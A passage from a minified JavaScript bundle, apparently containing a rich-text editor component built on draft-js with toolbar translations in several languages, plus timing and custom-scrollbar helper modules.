uploade","components.controls.inline.bold":"Fed","components.controls.inline.italic":"Kursiv","components.controls.inline.underline":"Understrege","components.controls.inline.strikethrough":"Gennemstreget","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Hævet","components.controls.inline.subscript":"Sænket","components.controls.link.linkTitle":"Link Titel","components.controls.link.linkTarget":"Link Mål","components.controls.link.linkTargetOption":"Åbn link i nyt vindue","components.controls.link.link":"Link","components.controls.link.unlink":"Fjern link","components.controls.list.list":"Liste","components.controls.list.unordered":"Uordnet","components.controls.list.ordered":"Ordnet","components.controls.list.indent":"Indrykning","components.controls.list.outdent":"Udrykning","components.controls.remove.remove":"Fjern","components.controls.textalign.textalign":"Tekstjustering","components.controls.textalign.left":"Venstre","components.controls.textalign.center":"Center","components.controls.textalign.right":"Højre","components.controls.textalign.justify":"Margener"},zh_tw:{"generic.add":"新增","generic.cancel":"取消","components.controls.blocktype.h1":"標題1","components.controls.blocktype.h2":"標題2","components.controls.blocktype.h3":"標題3","components.controls.blocktype.h4":"標題4","components.controls.blocktype.h5":"標題5","components.controls.blocktype.h6":"標題6","components.controls.blocktype.blockquote":"引用","components.controls.blocktype.code":"程式碼","components.controls.blocktype.blocktype":"樣式","components.controls.blocktype.normal":"正文","components.controls.colorpicker.colorpicker":"選色器","components.controls.colorpicker.text":"文字","components.controls.colorpicker.background":"背景","components.controls.embedded.embedded":"內嵌","components.controls.embedded.embeddedlink":"內嵌網頁","components.controls.embedded.enterlink":"輸入網頁地址","components.controls.emoji.emoji":"表情符號","components.controls.fontfamily.fontfamily":"字體","components.controls.fontsize.fontsize":"字體大小","components.controls.history.history":"歷史紀錄","components.controls.history.undo":"復原","components.controls.history.redo":"重做","components.controls.image.image":"圖片","components.controls.image.fileUpload":"檔案上傳","components.controls.image.byURL":"網址","components.controls.image.dropFileText":"點擊或拖曳檔案上傳","components.controls.inline.bold":"粗體","components.controls.inline.italic":"斜體","components.controls.inline.underline":"底線","components.controls.inline.strikethrough":"刪除線","components.controls.inline.monospace":"等寬字體","components.controls.inline.superscript":"上標","components.controls.inline.subscript":"下標","components.controls.link.linkTitle":"超連結","components.controls.link.linkTarget":"輸入連結位址","components.controls.link.linkTargetOption":"在新視窗打開連結","components.controls.link.link":"連結","components.controls.link.unlink":"刪除連結","components.controls.list.list":"列表","components.controls.list.unordered":"項目符號","components.controls.list.ordered":"編號","components.controls.list.indent":"增加縮排","components.controls.list.outdent":"減少縮排","components.controls.remove.remove":"清除格式","components.controls.textalign.textalign":"文字對齊","components.controls.textalign.left":"文字向左對齊","components.controls.textalign.center":"文字置中","components.controls.textalign.right":"文字向右對齊","components.controls.textalign.justify":"兩端對齊"},pl:{"generic.add":"Dodaj","generic.cancel":"Anuluj","components.controls.blocktype.h1":"Nagłówek 1","components.controls.blocktype.h2":"Nagłówek 2","components.controls.blocktype.h3":"Nagłówek 3","components.controls.blocktype.h4":"Nagłówek 4","components.controls.blocktype.h5":"Nagłówek 5","components.controls.blocktype.h6":"Nagłówek 6","components.controls.blocktype.blockquote":"Cytat","components.controls.blocktype.code":"Kod","components.controls.blocktype.blocktype":"Format","components.controls.blocktype.normal":"Normalny","components.controls.colorpicker.colorpicker":"Kolor","components.controls.colorpicker.text":"Tekst","components.controls.colorpicker.background":"Tło","components.controls.embedded.embedded":"Osadź","components.controls.embedded.embeddedlink":"Osadź odnośnik","components.controls.embedded.enterlink":"Wprowadź odnośnik","components.controls.emoji.emoji":"Emoji","components.controls.fontfamily.fontfamily":"Krój czcionki","components.controls.fontsize.fontsize":"Rozmiar czcionki","components.controls.history.history":"Historia","components.controls.history.undo":"Cofnij","components.controls.history.redo":"Ponów","components.controls.image.image":"Obrazek","components.controls.image.fileUpload":"Prześlij plik","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Upuść plik lub kliknij, aby przesłać","components.controls.inline.bold":"Pogrubienie","components.controls.inline.italic":"Kursywa","components.controls.inline.underline":"Podkreślenie","components.controls.inline.strikethrough":"Przekreślenie","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Indeks górny","components.controls.inline.subscript":"Indeks dolny","components.controls.link.linkTitle":"Tytuł odnośnika","components.controls.link.linkTarget":"Adres odnośnika","components.controls.link.linkTargetOption":"Otwórz odnośnik w nowej karcie","components.controls.link.link":"Wstaw odnośnik","components.controls.link.unlink":"Usuń odnośnik","components.controls.list.list":"Lista","components.controls.list.unordered":"Lista nieuporządkowana","components.controls.list.ordered":"Lista uporządkowana","components.controls.list.indent":"Zwiększ wcięcie","components.controls.list.outdent":"Zmniejsz wcięcie","components.controls.remove.remove":"Usuń","components.controls.textalign.textalign":"Wyrównaj tekst","components.controls.textalign.left":"Do lewej","components.controls.textalign.center":"Do środka","components.controls.textalign.right":"Do prawej","components.controls.textalign.justify":"Wyjustuj"},es:{"generic.add":"Añadir","generic.cancel":"Cancelar","components.controls.blocktype.h1":"H1","components.controls.blocktype.h2":"H2","components.controls.blocktype.h3":"H3","components.controls.blocktype.h4":"H4","components.controls.blocktype.h5":"H5","components.controls.blocktype.h6":"H6","components.controls.blocktype.blockquote":"Blockquote","components.controls.blocktype.code":"Código","components.controls.blocktype.blocktype":"Tipo de bloque","components.controls.blocktype.normal":"Normal","components.controls.colorpicker.colorpicker":"Seleccionar color","components.controls.colorpicker.text":"Texto","components.controls.colorpicker.background":"Subrayado","components.controls.embedded.embedded":"Adjuntar","components.controls.embedded.embeddedlink":"Adjuntar Link","components.controls.embedded.enterlink":"Introducir link","components.controls.emoji.emoji":"Emoji","components.controls.fontfamily.fontfamily":"Fuente","components.controls.fontsize.fontsize":"Tamaño de fuente","components.controls.history.history":"Histórico","components.controls.history.undo":"Deshacer","components.controls.history.redo":"Rehacer","components.controls.image.image":"Imagen","components.controls.image.fileUpload":"Subir archivo","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Arrastra el archivo o haz click para subirlo","components.controls.inline.bold":"Negrita","components.controls.inline.italic":"Cursiva","components.controls.inline.underline":"Subrayado","components.controls.inline.strikethrough":"Tachado","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Sobreíndice","components.controls.inline.subscript":"Subíndice","components.controls.link.linkTitle":"Título del enlace","components.controls.link.linkTarget":"Objetivo del enlace","components.controls.link.linkTargetOption":"Abrir en nueva ventana","components.controls.link.link":"Enlazar","components.controls.link.unlink":"Desenlazar","components.controls.list.list":"Lista","components.controls.list.unordered":"Desordenada","components.controls.list.ordered":"Ordenada","components.controls.list.indent":"Indentada","components.controls.list.outdent":"Dentada","components.controls.remove.remove":"Eliminar","components.controls.textalign.textalign":"Alineación del texto","components.controls.textalign.left":"Izquierda","components.controls.textalign.center":"Centrado","components.controls.textalign.right":"Derecha","components.controls.textalign.justify":"Justificado"},ja:{"generic.add":"追加","generic.cancel":"キャンセル","components.controls.blocktype.h1":"見出し1","components.controls.blocktype.h2":"見出し2","components.controls.blocktype.h3":"見出し3","components.controls.blocktype.h4":"見出し4","components.controls.blocktype.h5":"見出し5","components.controls.blocktype.h6":"見出し6","components.controls.blocktype.blockquote":"引用","components.controls.blocktype.code":"コード","components.controls.blocktype.blocktype":"スタイル","components.controls.blocktype.normal":"標準テキスト","components.controls.colorpicker.colorpicker":"テキストの色","components.controls.colorpicker.text":"テキスト","components.controls.colorpicker.background":"ハイライト","components.controls.embedded.embedded":"埋め込み","components.controls.embedded.embeddedlink":"埋め込みリンク","components.controls.embedded.enterlink":"リンクを入力してください","components.controls.emoji.emoji":"絵文字","components.controls.fontfamily.fontfamily":"フォント","components.controls.fontsize.fontsize":"フォントサイズ","components.controls.history.history":"履歴","components.controls.history.undo":"元に戻す","components.controls.history.redo":"やり直し","components.controls.image.image":"画像","components.controls.image.fileUpload":"ファイルをアップロード","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"ここに画像をドラッグするか、クリックしてください","components.controls.inline.bold":"太字","components.controls.inline.italic":"斜体","components.controls.inline.underline":"下線","components.controls.inline.strikethrough":"取り消し線","components.controls.inline.monospace":"等幅フォント","components.controls.inline.superscript":"上付き文字","components.controls.inline.subscript":"下付き文字","components.controls.link.linkTitle":"リンクタイトル","components.controls.link.linkTarget":"リンク対象","components.controls.link.linkTargetOption":"新しいウィンドウで開く","components.controls.link.link":"リンク","components.controls.link.unlink":"リンクを解除","components.controls.list.list":"リスト","components.controls.list.unordered":"箇条書き","components.controls.list.ordered":"番号付き","components.controls.list.indent":"インデント増","components.controls.list.outdent":"インデント減","components.controls.remove.remove":"書式をクリア","components.controls.textalign.textalign":"整列","components.controls.textalign.left":"左揃え","components.controls.textalign.center":"中央揃え","components.controls.textalign.right":"右揃え","components.controls.textalign.justify":"両端揃え"}};function wr(e){return(wr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function kr(){return(kr=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function Mr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Er(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Mr(Object(n),!0).forEach((function(t){Cr(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Mr(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Cr(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function _r(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function xr(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Tr(e){return(Tr=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Or(e,t){return(Or=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}n(38),n(39);var jr=function(){function e(t){var n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(e,t){return!t||"object"!==wr(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}(this,Tr(e).call(this,t))).onEditorBlur=function(){n.setState({editorFocused:!1})},n.onEditorFocus=function(e){var t=n.props.onFocus;n.setState({editorFocused:!0});var r=n.focusHandler.isEditorFocused();t&&r&&t(e)},n.onEditorMouseDown=function(){n.focusHandler.onEditorMouseDown()},n.keyBindingFn=function(e){if("Tab"!==e.key)return"ArrowUp"!==e.key&&"ArrowDown"!==e.key||v()&&e.preventDefault(),Object(l.getDefaultKeyBinding)(e);var t=n.props.onTab;if(!t||!t(e)){var r=Object(u.changeDepth)(n.state.editorState,e.shiftKey?-1:1,4);r&&r!==n.state.editorState&&(n.onChange(r),e.preventDefault())}return null},n.onToolbarFocus=function(e){var t=n.props.onFocus;t&&n.focusHandler.isToolbarFocused()&&t(e)},n.onWrapperBlur=function(e){var t=n.props.onBlur;t&&n.focusHandler.isEditorBlur(e)&&t(e,n.getEditorState())},n.onChange=function(e){var t=n.props,r=t.readOnly,o=t.onEditorStateChange;r||"atomic"===Object(u.getSelectedBlocksType)(e)&&e.getSelection().isCollapsed||(o&&o(e,n.props.wrapperId),w(n.props,"editorState")?n.afterChange(e):n.setState({editorState:e},n.afterChange(e)))},n.setWrapperReference=function(e){n.wrapper=e},n.setEditorReference=function(e){n.props.editorRef&&n.props.editorRef(e),n.editor=e},n.getCompositeDecorator=function(e){var t=[].concat(_r(n.props.customDecorators),[{strategy:$n,component:er({showOpenOptionOnHover:e.link.showOpenOptionOnHover})}]);return n.props.mention&&t.push.apply(t,_r(function(e){return[new nr(e.mentionClassName).getMentionDecorator(),new cr(e).getSuggestionDecorator()]}(Er({},n.props.mention,{onChange:n.onChange,getEditorState:n.getEditorState,getSuggestions:n.getSuggestions,getWrapperRef:n.getWrapperRef,modalHandler:n.modalHandler})))),n.props.hashtag&&t.push(function(e){return new sr(e).getHashtagDecorator()}(n.props.hashtag)),new l.CompositeDecorator(t)},n.getWrapperRef=function(){return n.wrapper},n.getEditorState=function(){return n.state.editorState},n.getSuggestions=function(){return n.props.mention&&n.props.mention.suggestions},n.afterChange=function(e){setTimeout((function(){var t=n.props,r=t.onChange,o=t.onContentStateChange;r&&r(Object(l.convertToRaw)(e.getCurrentContent())),o&&o(Object(l.convertToRaw)(e.getCurrentContent()))}))},n.isReadOnly=function(){return n.props.readOnly},n.isImageAlignmentEnabled=function(){return n.state.toolbar.image.alignmentEnabled},n.createEditorState=function(e){var t;if(w(n.props,"editorState"))n.props.editorState&&(t=l.EditorState.set(n.props.editorState,{decorator:e}));else if(w(n.props,"defaultEditorState"))n.props.defaultEditorState&&(t=l.EditorState.set(n.props.defaultEditorState,{decorator:e}));else if(w(n.props,"contentState")){if(n.props.contentState){var r=Object(l.convertFromRaw)(n.props.contentState);t=l.EditorState.createWithContent(r,e),t=l.EditorState.moveSelectionToEnd(t)}}else if(w(n.props,"defaultContentState")||w(n.props,"initialContentState")){var o=n.props.defaultContentState||n.props.initialContentState;o&&(o=Object(l.convertFromRaw)(o),t=l.EditorState.createWithContent(o,e),t=l.EditorState.moveSelectionToEnd(t))}return t||l.EditorState.createEmpty(e)},n.filterEditorProps=function(e){return t=e,n=["onChange","onEditorStateChange","onContentStateChange","initialContentState","defaultContentState","contentState","editorState","defaultEditorState","locale","localization","toolbarOnFocus","toolbar","toolbarCustomButtons","toolbarClassName","editorClassName","toolbarHidden","wrapperClassName","toolbarStyle","editorStyle","wrapperStyle","uploadCallback","onFocus","onBlur","onTab","mention","hashtag","ariaLabel","customBlockRenderFunc","customDecorators","handlePastedText","customStyleMap"],r=Object.keys(t).filter((function(e){return n.indexOf(e)<0})),o={},r&&0<r.length&&r.forEach((function(e){o[e]=t[e]})),o;var t,n,r,o},n.getStyleMap=function(e){return Er({},Object(u.getCustomStyleMap)(),{},e.customStyleMap)},n.changeEditorState=function(e){var t=Object(l.convertFromRaw)(e),r=n.state.editorState;return r=l.EditorState.push(r,t,"insert-characters"),l.EditorState.moveSelectionToEnd(r)},n.focusEditor=function(){setTimeout((function(){n.editor.focus()}))},n.handleKeyCommand=function(e){var t=n.state,r=t.editorState,o=t.toolbar.inline;if(o&&0<=o.options.indexOf(e)){var i=l.RichUtils.handleKeyCommand(r,e);if(i)return n.onChange(i),!0}return!1},n.handleReturn=function(e){if(v())return!0;var t=n.state.editorState,r=Object(u.handleNewLine)(t,e);return!!r&&(n.onChange(r),!0)},n.handlePastedTextFn=function(e,t){var r=n.state.editorState,o=n.props,i=o.handlePastedText,a=o.stripPastedStyles;return i?i(e,t,r,n.onChange):!a&&function(e,t,n,r){var o=Object(u.getSelectedBlock)(n);if(o&&"code"===o.type){var i=l.Modifier.replaceText(n.getCurrentContent(),n.getSelection(),e,n.getCurrentInlineStyle());return r(l.EditorState.push(n,i,"insert-characters")),!0}if(t){var a=_()(t),c=n.getCurrentContent();return a.entityMap.forEach((function(e,t){c=c.mergeEntityData(t,e)})),c=l.Modifier.replaceWithFragment(c,n.getSelection(),new x.List(a.contentBlocks)),r(l.EditorState.push(n,c,"insert-characters")),!0}return!1}(e,t,r,n.onChange)},n.preventDefault=function(e){"INPUT"===e.target.tagName||"LABEL"===e.target.tagName||"TEXTAREA"===e.target.tagName?n.focusHandler.onInputMouseDown():e.preventDefault()};var r=E(br,t.toolbar),o=t.wrapperId?t.wrapperId:Math.floor(1e4*Math.random());n.wrapperId="rdw-wrapper-".concat(o),n.modalHandler=new f,n.focusHandler=new p,n.blockRendererFn=function(e,t){return function(n){if("function"==typeof t){var r=t(n,e,e.getEditorState);if(r)return r}if("atomic"===n.getType()){var o=e.getEditorState().getCurrentContent().getEntity(n.getEntityAt(0));if(o&&"IMAGE"===o.type)return{component:vr(e),editable:!1};if(o&&"EMBEDDED_LINK"===o.type)return{component:pr,editable:!1}}}}({isReadOnly:n.isReadOnly,isImageAlignmentEnabled:n.isImageAlignmentEnabled,getEditorState:n.getEditorState,onChange:n.onChange},t.customBlockRenderFunc),n.editorProps=n.filterEditorProps(t),n.customStyleMap=n.getStyleMap(t),n.compositeDecorator=n.getCompositeDecorator(r);var i=n.createEditorState(n.compositeDecorator);return Object(u.extractInlineStyle)(i),n.state={editorState:i,editorFocused:!1,toolbar:r},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Or(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidMount",value:function(){this.modalHandler.init(this.wrapperId)}},{key:"componentDidUpdate",value:function(e){if(e!==this.props){var t={},n=this.props,r=n.editorState,o=n.contentState;if(!this.state.toolbar){var i=E(br,i);t.toolbar=i}if(w(this.props,"editorState")&&r!==e.editorState)t.editorState=r?l.EditorState.set(r,{decorator:this.compositeDecorator}):l.EditorState.createEmpty(this.compositeDecorator);else if(w(this.props,"contentState")&&o!==e.contentState)if(o){var a=this.changeEditorState(o);a&&(t.editorState=a)}else t.editorState=l.EditorState.createEmpty(this.compositeDecorator);e.editorState===r&&e.contentState===o||Object(u.extractInlineStyle)(t.editorState),Object.keys(t).length&&this.setState(t),this.editorProps=this.filterEditorProps(this.props),this.customStyleMap=this.getStyleMap(this.props)}}},{key:"render",value:function(){var e=this.state,t=e.editorState,n=e.editorFocused,r=e.toolbar,i=this.props,a=i.locale,c=i.localization,f=c.locale,p=c.translations,d=i.toolbarCustomButtons,h=i.toolbarOnFocus,y=i.toolbarClassName,m=i.toolbarHidden,v=i.editorClassName,S=i.wrapperClassName,w=i.toolbarStyle,k=i.editorStyle,M=i.wrapperStyle,E=i.uploadCallback,C=i.ariaLabel,_={modalHandler:this.modalHandler,editorState:t,onChange:this.onChange,translations:Er({},Sr[a||f],{},p)},x=n||this.focusHandler.isInputFocused()||!h;return o.a.createElement("div",{id:this.wrapperId,className:s()(S,"rdw-editor-wrapper"),style:M,onClick:this.modalHandler.onEditorClick,onBlur:this.onWrapperBlur,"aria-label":"rdw-wrapper"},!m&&o.a.createElement("div",{className:s()("rdw-editor-toolbar",y),style:Er({visibility:x?"visible":"hidden"},w),onMouseDown:this.preventDefault,"aria-label":"rdw-toolbar","aria-hidden":(!n&&h).toString(),onFocus:this.onToolbarFocus},r.options.map((function(e,t){var n=qn[e],i=r[e];return"image"===e&&E&&(i.uploadCallback=E),o.a.createElement(n,kr({key:t},_,{config:i}))})),d&&d.map((function(e,t){return o.a.cloneElement(e,Er({key:t},_))}))),o.a.createElement("div",{ref:this.setWrapperReference,className:s()(v,"rdw-editor-main"),style:k,onClick:this.focusEditor,onFocus:this.onEditorFocus,onBlur:this.onEditorBlur,onKeyDown:g.onKeyDown,onMouseDown:this.onEditorMouseDown},o.a.createElement(l.Editor,kr({ref:this.setEditorReference,keyBindingFn:this.keyBindingFn,editorState:t,onChange:this.onChange,blockStyleFn:b,customStyleMap:this.getStyleMap(this.props),handleReturn:this.handleReturn,handlePastedText:this.handlePastedTextFn,blockRendererFn:this.blockRendererFn,handleKeyCommand:this.handleKeyCommand,ariaLabel:C||"rdw-editor",blockRenderMap:u.blockRenderMap},this.editorProps))))}}])&&xr(t.prototype,n),e}();jr.propTypes={onChange:a.a.func,onEditorStateChange:a.a.func,onContentStateChange:a.a.func,initialContentState:a.a.object,defaultContentState:a.a.object,contentState:a.a.object,editorState:a.a.object,defaultEditorState:a.a.object,toolbarOnFocus:a.a.bool,spellCheck:a.a.bool,stripPastedStyles:a.a.bool,toolbar:a.a.object,toolbarCustomButtons:a.a.array,toolbarClassName:a.a.string,toolbarHidden:a.a.bool,locale:a.a.string,localization:a.a.object,editorClassName:a.a.string,wrapperClassName:a.a.string,toolbarStyle:a.a.object,editorStyle:a.a.object,wrapperStyle:a.a.object,uploadCallback:a.a.func,onFocus:a.a.func,onBlur:a.a.func,onTab:a.a.func,mention:a.a.object,hashtag:a.a.object,textAlignment:a.a.string,readOnly:a.a.bool,tabIndex:a.a.number,placeholder:a.a.string,ariaLabel:a.a.string,ariaOwneeID:a.a.string,ariaActiveDescendantID:a.a.string,ariaAutoComplete:a.a.string,ariaDescribedBy:a.a.string,ariaExpanded:a.a.string,ariaHasPopup:a.a.string,customBlockRenderFunc:a.a.func,wrapperId:a.a.number,customDecorators:a.a.array,editorRef:a.a.func,handlePastedText:a.a.func},jr.defaultProps={toolbarOnFocus:!1,toolbarHidden:!1,stripPastedStyles:!1,localization:{locale:"en",translations:{}},customDecorators:[]};var Dr=jr;n.d(t,"Editor",(function(){return Dr}))}],r.c=i,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=8);function r(e){if(i[e])return i[e].exports;var t=i[e]={i:e,l:!1,exports:{}};return o[e].call(t.exports,t,t.exports,r),t.l=!0,t.exports}var o,i}(n("ERkP"),n("zpdM"),n("Svze"))},oMwj:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n("LH3b"),o=n("BIYD"),i=n("IXlr"),a=function(){function e(e,t){var n=this;this.result={},this.rol=new r.default((function(r){var a=o.default(e)(r);i.default(n.result,a)||(t(a),n.result=a)}))}return e.prototype.observe=function(e){this.rol.observe(e)},e.prototype.disconnect=function(){this.rol.disconnect()},e}();t.default=a},oNIj:function(e,t,n){"use strict";var r=n("1xkk");e.exports=function(e,t){e.setMode("composite"),e.update(r.set(e._latestEditorState,{inCompositionMode:!0})),e._onCompositionStart(t)}},ooRk:function(e,t,n){"use strict";var r=n("3Hp6").OrderedMap,o={createFromArray:function(e){return r(e.map((function(e){return[e.getKey(),e]})))}};e.exports=o},or4R:function(e,t,n){"use strict";var r=function(e){var t,n;function r(){return e.apply(this,arguments)||this}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var o=r.prototype;return o.getType=function(){return this.get("type")},o.getMutability=function(){return this.get("mutability")},o.getData=function(){return this.get("data")},r}((0,n("3Hp6").Record)({type:"TOKEN",mutability:"IMMUTABLE",data:Object}));e.exports=r},oxSy:function(e,t,n){(function(t){(function(){var n,r,o,i,a,l;"undefined"!=typeof performance&&null!==performance&&performance.now?e.exports=function(){return performance.now()}:null!=t&&t.hrtime?(e.exports=function(){return(n()-a)/1e6},r=t.hrtime,i=(n=function(){var e;return 1e9*(e=r())[0]+e[1]})(),l=1e9*t.uptime(),a=i-l):Date.now?(e.exports=function(){return Date.now()-o},o=Date.now()):(e.exports=function(){return(new Date).getTime()-o},o=(new Date).getTime())}).call(this)}).call(this,n("F63i"))},p2Oq:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n("0xii"),a=m(i),l=m(n("voa/")),u=n("ERkP"),c=m(n("aWzz")),s=m(n("7NtS")),f=m(n("k93s")),p=m(n("M+uA")),d=m(n("ca4U")),h=m(n("PupT")),g=n("Zjh3"),y=n("/vf7");function m(e){return e&&e.__esModule?e:{default:e}}function v(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function b(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var S=function(e){function t(e){var n;v(this,t);for(var r=arguments.length,o=Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];var a=b(this,(n=t.__proto__||Object.getPrototypeOf(t)).call.apply(n,[this,e].concat(o)));return a.getScrollLeft=a.getScrollLeft.bind(a),a.getScrollTop=a.getScrollTop.bind(a),a.getScrollWidth=a.getScrollWidth.bind(a),a.getScrollHeight=a.getScrollHeight.bind(a),a.getClientWidth=a.getClientWidth.bind(a),a.getClientHeight=a.getClientHeight.bind(a),a.getValues=a.getValues.bind(a),a.getThumbHorizontalWidth=a.getThumbHorizontalWidth.bind(a),a.getThumbVerticalHeight=a.getThumbVerticalHeight.bind(a),a.getScrollLeftForOffset=a.getScrollLeftForOffset.bind(a),a.getScrollTopForOffset=a.getScrollTopForOffset.bind(a),a.scrollLeft=a.scrollLeft.bind(a),a.scrollTop=a.scrollTop.bind(a),a.scrollToLeft=a.scrollToLeft.bind(a),a.scrollToTop=a.scrollToTop.bind(a),a.scrollToRight=a.scrollToRight.bind(a),a.scrollToBottom=a.scrollToBottom.bind(a),a.handleTrackMouseEnter=a.handleTrackMouseEnter.bind(a),a.handleTrackMouseLeave=a.handleTrackMouseLeave.bind(a),a.handleHorizontalTrackMouseDown=a.handleHorizontalTrackMouseDown.bind(a),a.handleVerticalTrackMouseDown=a.handleVerticalTrackMouseDown.bind(a),a.handleHorizontalThumbMouseDown=a.handleHorizontalThumbMouseDown.bind(a),a.handleVerticalThumbMouseDown=a.handleVerticalThumbMouseDown.bind(a),a.handleWindowResize=a.handleWindowResize.bind(a),a.handleScroll=a.handleScroll.bind(a),a.handleDrag=a.handleDrag.bind(a),a.handleDragEnd=a.handleDragEnd.bind(a),a.state={didMountUniversal:!1},a}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){this.addListeners(),this.update(),this.componentDidMountUniversal()}},{key:"componentDidMountUniversal",value:function(){this.props.universal&&this.setState({didMountUniversal:!0})}},{key:"componentDidUpdate",value:function(){this.update()}},{key:"componentWillUnmount",value:function(){this.removeListeners(),(0,i.cancel)(this.requestFrame),clearTimeout(this.hideTracksTimeout),clearInterval(this.detectScrollingInterval)}},{key:"getScrollLeft",value:function(){return this.view?this.view.scrollLeft:0}},{key:"getScrollTop",value:function(){return this.view?this.view.scrollTop:0}},{key:"getScrollWidth",value:function(){return this.view?this.view.scrollWidth:0}},{key:"getScrollHeight",value:function(){return this.view?this.view.scrollHeight:0}},{key:"getClientWidth",value:function(){return this.view?this.view.clientWidth:0}},{key:"getClientHeight",value:function(){return this.view?this.view.clientHeight:0}},{key:"getValues",value:function(){var e=this.view||{},t=e.scrollLeft,n=void 0===t?0:t,r=e.scrollTop,o=void 0===r?0:r,i=e.scrollWidth,a=void 0===i?0:i,l=e.scrollHeight,u=void 0===l?0:l,c=e.clientWidth,s=void 0===c?0:c,f=e.clientHeight,p=void 0===f?0:f;return{left:n/(a-s)||0,top:o/(u-p)||0,scrollLeft:n,scrollTop:o,scrollWidth:a,scrollHeight:u,clientWidth:s,clientHeight:p}}},{key:"getThumbHorizontalWidth",value:function(){var e=this.props,t=e.thumbSize,n=e.thumbMinSize,r=this.view,o=r.scrollWidth,i=r.clientWidth,a=(0,d.default)(this.trackHorizontal),l=Math.ceil(i/o*a);return a===l?0:t||Math.max(l,n)}},{key:"getThumbVerticalHeight",value:function(){var e=this.props,t=e.thumbSize,n=e.thumbMinSize,r=this.view,o=r.scrollHeight,i=r.clientHeight,a=(0,h.default)(this.trackVertical),l=Math.ceil(i/o*a);return a===l?0:t||Math.max(l,n)}},{key:"getScrollLeftForOffset",value:function(e){var t=this.view,n=t.scrollWidth,r=t.clientWidth;return e/((0,d.default)(this.trackHorizontal)-this.getThumbHorizontalWidth())*(n-r)}},{key:"getScrollTopForOffset",value:function(e){var t=this.view,n=t.scrollHeight,r=t.clientHeight;return e/((0,h.default)(this.trackVertical)-this.getThumbVerticalHeight())*(n-r)}},{key:"scrollLeft",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.view&&(this.view.scrollLeft=e)}},{key:"scrollTop",value:function(){var e=arguments.length>0&&void 